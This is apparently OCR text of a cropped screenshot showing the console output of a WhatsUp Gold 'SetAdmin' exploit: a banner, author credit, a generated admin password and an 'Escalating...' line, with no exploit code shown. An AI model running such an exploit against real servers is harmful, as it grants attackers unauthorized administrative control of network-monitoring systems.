
 _______ _     _ _______ _______  _____  _
 |______ |     | |  |  | |  |  | |     | |
 ______| |_____| |  |  | |  |  | |_____| |
        (*) Progress WhatsUp Gold SetAdmin
        (*) Exploit by Sina Kheirkhah (@Si
        (*) Technical details: https://sum
(^_^) Prepare for the Pwnage (^_^)

(*) Generated random password is: e9513bc41
(*) Escalating...
